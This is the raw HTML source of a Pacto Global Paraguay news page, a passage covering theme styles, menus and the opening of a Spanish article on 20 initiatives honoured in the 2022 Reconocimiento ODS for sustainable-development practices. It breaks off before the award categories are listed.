0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/shortcodes.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.pactoglobal.org.py/wp-content/uploads/dynamic_avia/pacto_global.css?ver=691cd64ae13d0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/custom.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold-child/style.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-events-cal-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-events-calendar/event-mod.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-1765-css' href='https://www.pactoglobal.org.py/wp-content/uploads/dynamic_avia/avia_posts_css/post-1765.css?ver=ver-1763533248' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.pactoglobal.org.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/www.pactoglobal.org.py\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-js.js?ver=7.1.2" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-compat.js?ver=7.1.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.pactoglobal.org.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pactoglobal.org.py/wp-json/wp/v2/posts/1765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pactoglobal.org.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pactoglobal.org.py/?p=1765' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pactoglobal.org.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pactoglobal.org.py%2F2022%2F12%2F01%2Freconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pactoglobal.org.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pactoglobal.org.py%2F2022%2F12%2F01%2Freconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.pactoglobal.org.py"><link rel="alternate" href="https://www.pactoglobal.org.py/wp-json/tribe/events/v1/" />
<link rel="icon" href="https://www.pactoglobal.org.py/wp-content/uploads/2023/06/favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Pacto Global RSS2 Feed" href="https://www.pactoglobal.org.py/feed/" />
<link rel="pingback" href="https://www.pactoglobal.org.py/xmlrpc.php" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Pacto Global
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:256-PU:146-PLA:9
WP:6.8.3
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:8
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-1765 single-format-standard wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric flama-custom flama roboto-custom roboto tribe-no-js post-type-post category-noticias avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.pactoglobal.org.py/' class='' aria-label='logo-pacto-global' title='logo-pacto-global'><img src="https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png" srcset="https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png 356w, https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global-300x106.png 300w" sizes="(max-width: 356px) 100vw, 356px" height="100" width="300" alt='Pacto Global' title='logo-pacto-global' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-1343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Quiénes somos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/quienes-somos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre Pacto Global</span></a></li>
	<li role="menuitem" id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/diez-principios/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Diez Principios</span></a></li>
	<li role="menuitem" id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/objetivos-de-desarrollo-sostenible/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Objetivos de Desarrollo Sostenible</span></a></li>
	<li role="menuitem" id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/directorio-y-staff/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Directorio y staff</span></a></li>
	<li role="menuitem" id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/alianzas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Alianzas</span></a></li>
	<li role="menuitem" id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/participantes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Empresas y organizaciones participantes</span></a></li>
	<li role="menuitem" id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/memorias/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Memorias</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.pactoglobal.org.py/que-hacemos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Qué ofrecemos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/espacios-de-formacion/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Espacios de formación</span></a></li>
	<li role="menuitem" id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/visibilidad/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Visibilidad</span></a></li>
	<li role="menuitem" id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/networking/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Networking</span></a></li>
	<li role="menuitem" id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/biblioteca-pacto-global/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Recursos y herramientas</span></a></li>
	<li role="menuitem" id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/informes-de-progreso/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Informes de progreso</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Novedades</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/noticias/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Noticias</span></a></li>
	<li role="menuitem" id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat"><a href="https://www.pactoglobal.org.py/eventos/categoria/eventos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Eventos</span></a></li>
	<li role="menuitem" id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/blog-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog «Sostenibilidad en acción»</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.pactoglobal.org.py/quiero-ser-parte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Como unirse</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://www.pactoglobal.org.py/que-hacemos/forward-faster/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Forward Faster</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.pactoglobal.org.py/contacto/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div id='av_section_1'  class='avia-section av-1itmqt-c93bd2e024b2aa0875a42be37edaa9ba main_color avia-section-default avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-bg-style-parallax av-minimum-height av-minimum-height-custom av-height-custom  container_wrap fullsize'   data-av_minimum_height_px='430'><div class='container av-section-cont-open' style='height:430px'><main  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1765'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-e2i4tx-3ca9bfbbd07c5aba08670671d4dfd90f av_one_fifth  avia-builder-el-1  el_before_av_three_fifth  avia-builder-el-first  first flex_column_div  '     ></div><div  class='flex_column av-c5ecn9-05c7a4e322b6b13f8f6f31a5d0e516ad av_three_fifth  avia-builder-el-2  el_after_av_one_fifth  el_before_av_one_fifth  flex_column_div  '     ><div  class='av-special-heading av-lhuqv3jx-518b020d6826126433ed2ce0a31554d7 av-special-heading-h1 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-3  avia-builder-el-no-sibling '><div class='av_custom_color av-subheading av-subheading_above'><p>Reconocimiento ODS:</p>
</div><h1 class='av-special-heading-tag '  itemprop="headline"  >20 iniciativas fueron distinguidas como buenas prácticas para el desarrollo sostenible en Paraguay</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div><div  class='flex_column av-af0jvp-e4a0b34f0462212a0298e084953a76d7 av_one_fifth  avia-builder-el-4  el_after_av_three_fifth  avia-builder-el-last  flex_column_div  '     ></div>

</div></div></main><!-- close content main element --></div></div><div id='av_section_2'  class='avia-section av-91y7x1-a4273238ef0dd3f560e0ca52025291d5 main_color avia-section-default avia-no-border-styling  avia-builder-el-5  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1765'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-7gqw45-a6ce972bc269b117521e2c4b5a295f6b av_one_full  avia-builder-el-6  el_before_av_one_full  avia-builder-el-first  first flex_column_div  '     ><div  class='avia-image-container av-lhuqvi3r-e1bacc695b5f0cf2be40ae3887339260 av-styling- avia-align-center  avia-builder-el-7  avia-builder-el-no-sibling '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-1766 avia-img-lazy-loading-not-1766 avia_image ' src="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-7.jpeg" alt='' title='timthumb (7)'  height="399" width="600"  itemprop="thumbnailUrl" srcset="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-7.jpeg 600w, https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-7-300x200.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div></div><div  class='flex_column av-3nyrlh-846ebd7587f9c72e5b534cab97dda5dc av_one_full  avia-builder-el-8  el_after_av_one_full  avia-builder-el-last  first flex_column_div  column-top-margin'     ><section  class='av_textblock_section av-lhuqvvor-2aa469ed9b787d88de67492d6af5f16f '   itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='avia_textblock'  itemprop="text" ><p dir="ltr">Distintos segmentos de la sociedad fueron galardonados por sus iniciativas en pos del desarrollo sostenible del Paraguay. Este reconocimiento nace con el fin de celebrar y reconocer las buenas prácticas de empresas, organizaciones de la sociedad civil e instituciones de gobierno que aportan al logro de los Objetivos de Desarrollo Sostenible.</p>
<p dir="ltr">La tercera edición del Reconocimiento ODS 2022 galardonó a las 20 iniciativas destacadas este año. Bajo el lema “Aliados por un Paraguay sostenible” se realizó una nueva edición de este evento que fue  organizado por el Pacto Global Paraguay de forma conjunta con la Oficina del Coordinador Residente de las Naciones Unidas en Paraguay y la Comisión ODS Paraguay.</p>
<p dir="ltr">Los Objetivos de Desarrollo Sostenible (ODS) fueron adoptados por 193 países en el año 2015, entre ellos Paraguay. El mismo sugiere una hoja de ruta  global con metas específicas, como poner fin a la pobreza, proteger el planeta y garantizar que todas las personas gocen de paz y prosperidad.</p>
<p dir="ltr">Los ODS definen claramente el mundo que deseamos, aplicándose a todas las naciones y sin dejar a nadie atrás.</p>
<p dir="ltr"><strong>Liz Ramírez, Presidenta del Pacto Global Paraguay, resaltó que con este reconocimiento, buscamos visibilizar a las organizaciones que están trabajando por el desarrollo sostenible de nuestro país y de esta manera inspirar a que más segmentos de la sociedad desarrollen iniciativas para seguir impactando de manera positiva.</strong></p>
<p dir="ltr">En este sentido, el Reconocimiento ODS Paraguay 2022 se presenta como una oportunidad  para dar a conocer las buenas prácticas de desarrollo sostenible, realzando el trabajo de líderes comprometidos e inspirar a más actores a replicar y sumar buenos ejemplos para el desarrollo sostenible de nuestro país.</p>
<p dir="ltr">La entrega de este reconocimiento se llevó a cabo en el salón Libertadores, del Hotel Bourbon, en la ciudad de Luque. Con un total de  80 postulaciones, fueron premiadas en cuatro categorías detalladas a continuación:</p>
<p dir="ltr">
